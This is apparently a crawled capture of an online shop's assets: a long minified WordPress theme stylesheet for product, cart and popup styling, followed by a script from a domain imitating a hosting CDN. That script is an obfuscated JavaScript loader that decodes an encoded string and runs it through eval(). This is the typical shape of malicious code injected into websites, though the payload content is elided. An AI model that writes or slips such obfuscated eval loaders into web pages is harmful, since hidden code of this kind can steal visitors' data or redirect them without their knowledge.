

--- FILE ---
content_type: text/css
request_url: https://grumpygoat.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/style.css?ver=1769130353
body_size: 4207
content:
.single-product .blackOut,.blackOut p,.blackOut h1,.blackOut h2,.blackOut h3,.blackOut h4,.blackOut h5,.blackOut h6,.blackOut a{color:#000!important}.product_title.entry-title.custom_title{color:#000!important}#tab-description .post-content,#tab-description .post-content h3,#tab-description .post-content h5,#tab-description .post-content h4{color:#000}.single-product .quantity.buttons_added input{color:#000!important}.single-product .custom_checkout_field{background:#000!important;color:#fff!important}.shop_attributes,.shop_attributes tbody>tr>th{color:#000}#tab-additional_information>h3{color:#000}.actionButton a{background:#000!important;color:#fff!important}.woocommerce-container .tab_description{display:inline-block;padding-top:10px}.tab_description .tabs.wc-tabs{width:100%}.tab_description .tabs.wc-tabs li{float:left;margin-right:15px;border:1px solid #67696c}.tab_description .tabs.wc-tabs li a{height:35px;padding:5px 20px;vertical-align:middle}.woocommerce-container .woocommerce-tabs .tabs li a{border-bottom:none;padding-left:15px;padding-right:15px;display:inline-block;text-transform:uppercase;font-size:16px;font-family:"mr-eaves-xl-modern",sans-serif}.tab_description .entry-content.wc-tab{margin-left:0;float:left;border:none;padding-left:0;padding-top:10px}.woocommerce-product-gallery .avada-product-gallery-thumbs-wrapper,.summary-container .product_title,.summary-container .product-border,.product_meta,.related.products .fusion-title.title.sep-double,.fusion-content-sep,.product-buttons .product-buttons-container .show_details_button{display:none}.woocommerce-container .related.products{margin-top:10px}.summary h1.product_title.entry-title.custom_title{font-size:36px;padding-top:40px;text-transform:uppercase;border-bottom:1px solid #67696c;padding-bottom:25px}.summary .price span{font-size:24px;font-weight:400;margin-top:0;color:#d49b53}.woocommerce-container .product .entry-summary .price{font-weight:400;line-height:1;width:100%}.variations_form.cart table.variations{width:72%;float:left;margin-top:8px}.variations_form.cart .variations tr{display:inline}.variations_form.cart .single_variation_wrap .variations_button .button{background:#362f2d none repeat scroll 0 0;border:2px solid #fff;border-radius:0;margin:0 0 0 10px;padding:10px 38px}.variations_form.cart .variations .value{min-width:280px}.quantity.buttons_added .plus,.quantity.buttons_added .minus{background:none}.quantity.buttons_added .plus:hover,.quantity.buttons_added .minus:hover{background:none}.single_variation_price_reset .reset_variations{margin-top:13px}.product-details .product-details-container,.fusion-price-rating{text-align:center}.product-details .product-details-container .fusion-price-rating{display:inherit}.tab_description .post-content p{margin-bottom:0}.tab_description .post-content p span{font-size:15px;font-weight:300;margin-bottom:0}.flex-direction-nav .flex-next{background:url(../../../../../../themes/Avada-Child-Theme/images/banner_arrowright.png) no-repeat 0 0!important;display:block;height:44px!important;position:absolute;width:47px!important;text-indent:-10000px!important}.flex-direction-nav .flex-prev{background:url(../../../../../../themes/Avada-Child-Theme/images/banner_arrowleft.png) no-repeat 0 0!important;display:block;height:44px!important;position:absolute;width:47px!important;text-indent:-10000px!important}.product-details .woocommerce-Price-amount.amount{color:#fff}.button.product_type_variable.add_to_cart_button{background:#000;border:2px solid #000;padding:8px 0;font-size:18px;float:none;text-align:center;color:#fff!important}.button.product_type_variable.add_to_cart_button:hover{color:#fff}.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{background:#000;border:2px solid #000;padding:8px 0;font-size:18px;float:left;text-align:center;content:none;color:#fff!important}.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover{color:#fff}.related.products .product-buttons a::before{margin-left:-24px}.product-buttons a{min-width:100%;width:100%}.has-children .product-buttons a:first-child{float:none!important;margin:0 auto!important}.event-is-recurring:hover,a:hover{color:#fff}.featured-image a:hover{color:#000!important}.woocommerce-container .single_variation_wrap{float:left;margin-top:10px}.woocommerce-container .single_variation_wrap .variations_button,.woocommerce-container .summary .cart{display:block;margin:0}.single-product .product .summary .cart .quantity{margin:0!important}.relatedProducts .related .woocommerce-Price-amount.amount{display:none}.relatedProducts .related p.product{border:none!important}.relatedProducts .related .product a.button{background:#292c30;border:3px solid #c2c2c2;color:#fff;display:inline-block;font-size:1.2em;font-weight:700;padding:12px 15px;float:none}.product-buttons .add_to_cart_button::before{content:"";display:none}.post-content .custom_title h1{font-size:48px}.fusion-fullwidth .custom_text_title h2{font-size:28px!important}.custom_toggles .fusion-toggle-heading,.custom_toggle1 .fusion-toggle-heading{font-size:25px}.fusion-accordian.custom_toggles .panel-title a .fa-fusion-box::before,.fusion-accordian.custom_toggle1 .panel-title a .fa-fusion-box::before{font-size:23px}.product-buttons .wpb_wl_preview_area a:last-child{float:none}.product-buttons .wpb_wl_preview_area a :first-child{float:none}.hideshow.read_more{background:#292c30;border:1px solid #c2c2c2;color:#fff;display:inline-block;float:none;font-size:18px;font-weight:700;text-decoration:none;padding:5px 15px}.wpb_wl_preview.open-popup-link{background:#fff;color:#000}.wpb_wl_preview.open-popup-link:hover{color:#000}.custom_post_description td.label{color:#000}.woocommerce-cart-form .shop_table .product-thumbnail img{height:80px;max-width:100px}.custome_cart .woocommerce{padding:30px 0}.payment_box.payment_method_square{background:none!important}.custome_cart .avada-myaccount-user{display:none}.custom_addtocart table tbody td{color:#000}.custome_cart .button.wc-forward{color:#fff}.custome_cart .woocommerce-info::before,.custome_cart .woocommerce-message::before{color:#fff}.custom_addtocart .single_add_to_cart_button.button.alt{background:#d49b53!important}.woocommerce .custom_variations .avada-select-parent select{color:#000!important}.single-product .summary-container>p.price{display:none}.yith-wcqv-button.inside-thumb{z-index:999}.yith-modal .summary h2{color:#000;font-size:26px!important;margin-bottom:0}.yith-modal .custom_variations td label{color:#000}.yith-modal .summary-content .price span{color:#d49b53;font-weight:400}.open .yith-quick-view-content.woocommerce div.summary .price{margin-bottom:0;margin-top:0}.yith-quick-view-content form.variations_form{margin:0}.woocommerce .single-product .product .summary .cart .quantity{margin:20px 0}.yith-modal .single-product .product .summary .cart .quantity{float:left;margin:20px 0 20px 0}.yith-modal .variations_form.cart .single_variation_wrap .variations_button .button{padding:10px 12px}.custom_variations label{color:#000}.yith-quick-view-content .quantity .minus,.yith-quick-view-content .quantity .plus{color:#000;font-size:24px!important;line-height:14px}.yith-quick-view-content .input-text.qty.text{color:#000;font-size:18px!important;line-height:14px}.yith-modal .product .value select{border:1px solid #d2d2d2;color:#000;font-size:13px;padding-left:6px;width:68%!important}.yith-modal .product .select-arrow{left:61.7%}.products .type-product .yith-wcqv-button.inside-thumb{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:50%!important;transform:translateY(-50%)!important;-webkit-transform:translateY(-50%)!important}.modal-body.setpopup{color:#000}.modal-body.setpopup p{margin:0 0 10px;font-size:17px}.setpopup .close{font-size:14px;margin:-12px}.modal-body.setpopup>a{background:#d49b53 none repeat scroll 0 0;color:#fff;padding:5px 10px;font-size:16px}.yith-quick-view-content .variations_form.cart table.variations{float:none}.variations_form.cart .custom_checkout_field{display:inline-block;width:75%;text-align:left}.custom_checkout_field>h3{display:inline-block}.custom_input_field{display:inline-block;margin:0 0 0 3px}.custom_input_list{display:inline-block;margin:0 0 0 3px}.custom_input_field .custom_input_list:first-child{margin:0}.custom_input_list input[type="radio"]{margin-top:0}.yith-modal .custom_checkout_field{color:#000}.product-type-simple .quantity.buttons_added{float:right;float:right;position:relative}.product-type-simple .single_add_to_cart_button.button.alt{float:left;background:#d49b54;border:2px solid #fff;border-radius:0;margin:0 0 0 10px;padding:10px 38px}.product-type-simple .cart{margin:0}.product-type-simple .summary-container{margin-bottom:10px}.custome_cart .summary h1.product_title.entry-title.custom_title{border:none;font-size:18px;line-height:27px;margin:0;padding:10px 0 0 0}.woocommerce .avada-select-parent select option{background:#000;color:#fff}.catalog-ordering{display:none}.select2-results__option{color:#000}.modal-dialog.modal-sm.popupcontent{height:auto;max-width:730px;width:100%}.popupcontent{background:rgba(0,0,0,0) url(../../../../../../themes/Avada-Child-Theme/images/popip_back.jpg) no-repeat scroll 0 0 / cover;border:10px solid #ffffff!important;border-radius:0;display:inline-block;float:none;height:100%;left:0;margin:27px auto 0!important;position:absolute!important;right:0;width:100%;top:50%;transform:translateY(-50%)!important;-webkit-transform:translateY(-50%)!important}.popupcontent .fusion-modal .modal-dialog{overflow-y:unset}.cutomleft{display:block;float:left;left:-34px;position:absolute;top:-34px;width:44%}.modal-dialog.modal-sm.popupcontent{overflow:unset!important}.popupcontent .fusion-modal .modal-dialog{height:100%;overflow:unset}.popupcontent button::before{bottom:0;content:"X";font-size:20px;left:0;position:absolute;right:0;top:8px}.popupcontent button.close{background:#000 none repeat scroll 0 0;border:5px solid #fff;border-radius:50%;color:#fff;height:47px;opacity:1;position:absolute;right:-23px;top:-31px;width:47px}.customright{float:right;padding:45px 30px 20px;text-align:center;width:60%}.customright>p{font-size:24px;font-weight:300;line-height:24px;margin:10px 0 3px}.popupcontent .modal-header{min-height:0!important;padding:0;border:medium none}input.popupforminput{font-size:20px;height:40px!important}.popupformbut{cursor:pointer;background:#fff none repeat scroll 0 0;border:medium none;font-size:24px;font-weight:500;height:40px;margin:15px 0;padding:6px 25px;text-transform:uppercase}.customright>form{padding-top:10px}.cutomleft>img{height:100%;width:100%}.freeship{font-weight:600}#free_shipping .customright>p{margin:13px auto;max-width:232px}#free_shipping .customright,#save .customright{padding:65px 30px}.blogButton a,.blogbannerButton a{background:#282b30;border:2px solid #c1c2c4;float:none;font-size:18px;padding:8px 12px;text-align:center;color:#f8faf9}.blogButton a:hover,.blogbannerButton a:hover{background:#d49b54;color:#f8faf9}.blogs_ul{list-style:outside none none;margin:22px auto 15px;padding:0;display:inline-block}.blogs_ul li{cursor:pointer;float:left;margin:0 25px;padding:0;position:relative}.blogs_ul li.blogs_li a{font-weight:700;font-size:20px;text-transform:uppercase}.page-template-blog_template .custom_class_blog{text-align:center}.blogs_li.active_blog>a{color:#d49b54}.page-template-blog_template .fusion-fullwidth{background-attachment:scroll;background-color:#fff;background-image:url(https://grumpygoat.com/wp-content/uploads/2017/10/header-banner-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.fusion-post-title-meta-wrap h2{font-size:30px!important;text-transform:uppercase}.fusion-row.custome_cart.post_page_class{margin:30px auto}.single-product main{background:#fff!important}.woocommerce-form-row input[type=email],.woocommerce-form-row input[type=number],.woocommerce-form-row input[type=password],.woocommerce-form-row input[type=text]{height:40px!important}#customer_login:after{content:"";display:block;clear:both;overflow:hidden}#customer_login{padding:0 0 40px}#mc_embed_signup input,#mc_embed_signup_scroll input.popupforminput{height:48px!important;font-size:20px;color:#333;padding:0 8px}.coofie-main .bgText{height:100%}@media (max-width:1240px){.variations_form.cart table.variations{width:100%!important}form.cart{margin-bottom:0}.variations_form.cart .variations tr{display:inline-block}.woocommerce-container .single_variation_wrap .variations_button,.summary .cart{display:block}.woocommerce-container .single_variation_wrap{display:inline-block;float:left;margin-top:10px}.woocommerce-tabs.tab_description .panel{padding-left:0!important}.woocommerce-container .avada-single-product-gallery-wrapper{margin-bottom:30px!important}.woocommerce-container .variations_form.cart .single_variation_wrap{margin-top:0}}@media (max-width:950px){.featuredMerch{width:100%!important}.blackBg{display:none}.modal-dialog.modal-sm.popupcontent{margin:0 auto}.modal-dialog.modal-sm.popupcontent{width:90%}}@media (max-width:767px){.yith-quick-view .yith-quick-view-content.woocommerce div.summary{max-height:inherit!important;float:left!important;height:auto!important;z-index:1;position:relative!important;height:auto!important;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;visibility:visible!important;overflow:visible!important}.yith-quick-view-content woocommerce single-product{background:#292c30!important}.yith-quick-view.yith-modal .yith-quick-view-content{background:#292c30!important}.yith-quick-view-content.woocommerce.single-product .product{height:auto!important;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;visibility:visible!important}.yith-quick-view-content.woocommerce.single-product .product:after{clear:both;content:"";overflow:hidden;display:block}.yith-quick-view.yith-modal .yith-quick-view-content{overflow:auto!important}.ps-scrollbar-x-rail{display:none!important}.ps-scrollbar-y-rail{display:none!important}.yith-quick-view-content.woocommerce div.summary-content:after{clear:both;content:"";overflow:hidden;display:block}.mobile_summary{float:left;width:50%}.cutomleft{display:none}.customright{width:100%}.modal-dialog.modal-sm.popupcontent{height:auto;max-width:512px;width:100%}.modal-dialog.modal-sm.popupcontent{height:auto;margin:31px auto!important;max-width:500px;width:85%!important}}@media (max-width:640px){.variations_form.cart .variations .value{min-width:100%;display:inline-block}.variations_form.cart .variations tr{display:block}.custom_checkout_field>h3{width:100%}.custom_input_field{width:100%;margin:0 0 15px 0}}@media (max-width:480px){.mobile_summary{float:left;width:100%;margin:30px 0 0 0}}.page-id-514 .fusion-widget-area-1 a,.page-id-514 .product-details .woocommerce-Price-amount.amount,.page-id-514 .fusion-widget-area-1 .widget .heading h4,.page-id-514 .product-title a,.page-id-20 .fusion-widget-area-1 a,.page-id-20 .product-details .woocommerce-Price-amount.amount,.page-id-20 .fusion-widget-area-1 .widget .heading h4,.page-id-20 .product-title a,.page-id-2498 .fusion-widget-area-1 a,.page-id-2498 .product-details .woocommerce-Price-amount.amount,.page-id-2498 .fusion-widget-area-1 .widget .heading h4,.page-id-2498 .product-title a,.page-id-2865 .fusion-widget-area-1 a,.page-id-2865 .product-details .woocommerce-Price-amount.amount,.page-id-2865 .fusion-widget-area-1 .widget .heading h4,.page-id-2865 .product-title a,.page-id-2491 .fusion-widget-area-1 a,.page-id-2491 .product-details .woocommerce-Price-amount.amount,.page-id-2491 .fusion-widget-area-1 .widget .heading h4,.page-id-2491 .product-title a{color:#000!important}.tax-product_tag #main{background:#fff!important}.tax-product_tag .fusion-widget-area-1 a,.tax-product_tag .product-details .woocommerce-Price-amount.amount,.tax-product_tag .fusion-widget-area-1 .widget .heading h4,.tax-product_tag .product-title a{color:#000!important}.fusion-row.custome_cart.post_page_class{margin-top:0}h1.blogTitle{font-family:'Bungee Inline',cursive!important;font-size:2.4em;text-align:center;color:#fff!important;background-color:#292c3090}h2.blogTwo{font-family:'Bungee Inline',cursive!important;font-size:2.1em;color:#d49b54!important}body.post-template-default.single.single-post{font-family:'Lato'!important}.downloadButton a{background:#282b30;border:2px solid #d49b54;float:none;font-size:18px;padding:8px 12px;text-align:center;color:#d49b54}.downloadButton a:hover{background:#d49b54!important;color:#282b30!important;border:2px solid #282b30!important;font-weight:700}h4.widget-title{text-align:center;text-transform:uppercase}.fusion-position-text{display:none!important}.fusion-out-of-stock{background:url(https://grumpygoat.com/wp-content/uploads/2018/08/sold-out-badge-image.png)!important;background-repeat:no-repeat!important;height:100%!important;background-size:contain;background-position:top center!important}.newsletterSignUp{background:#111;color:#fff;font-size:1.1em;font-weight:700;font-family:Lato,Arial,Helvetica,sans-serif;padding:1px 5px 5px 5px;text-align:center}.newsletterSignUp .button{background-color:#d49b54;color:#fff;border:3px solid #C2C2C2;margin-top:15px;margin-bottom:10px;padding:5px}#custom_html-2 .widget-title{margin-bottom:0}.listIcons{padding:0;margin:0}.listIcons li,.listIcons li a{display:inline-block!important;margin:0}.mobileOnly{display:none}.mobileButtons a{background:#d49b54;color:#fff;padding:2px 7px;margin:2px;border-radius:7px}@media only screen and (max-width:950px){.mobileOnly{display:block}}#quform-1aeb52 .quform-element-recaptcha .quform-label-text{color:#fff!important}h4.widget-title{text-align:left}.footerUl{list-style-type:none}h3#modal-heading-1.modal-title{color:white!important;font-size:2em!important}a.fusion-button.button-default.button-medium.button.default.medium{background-color:#d49b54!important;border:5px solid #C2C2C2;color:#fff;font-size:1.1em;font-weight:700;font-family:Lato,Arial,Helvetica,sans-serif}#comment-input input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.fusion-body .avada-select-parent select,.fusion-login-box .fusion-login-form input[type=password],.fusion-login-box .fusion-login-form input[type=text],.input-text:not(textarea),.main-nav-search-form input,.post-password-form label input[type=password],.search-page-search-form input,.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,.searchform .search-table .search-field input,.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,input.s,input[type=email],input[type=number],input[type=password],input[type=text],select{height:auto!important}#select2-billing_state-container{line-height:29px!important}@media only screen and (max-width:350px){#billing_first_name_field,#billing_last_name_field{clear:both!important;float:left!important;width:100%!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5669
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"xTpdGlHKC",7,7,53))